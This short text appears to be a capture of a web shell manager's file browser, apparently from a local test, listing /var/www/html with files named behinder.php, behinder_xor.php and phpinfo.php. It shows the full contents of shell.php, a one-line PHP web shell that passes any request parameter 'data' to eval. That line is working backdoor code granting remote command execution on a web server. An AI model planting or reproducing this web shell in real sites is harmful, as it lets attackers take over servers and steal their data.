 游魂
本地测试
/var/www/html
.
rwxr-xr-x 4 KiB
..
rwxr-xr-x 4 KiB
behinder.php
rw-r--r-- 596 B
behinder_xor.php
rw-r--r-- 543 B
index.html
rw-r--r-- 480 B
phpinfo.php
rw-r--r-- 19 B
session.php
rw-r--r-- 42 B
shell.php
1 <?php
2 eval($_REQUEST["data"]);
3 ?>
4
文件编码: utf-8
保存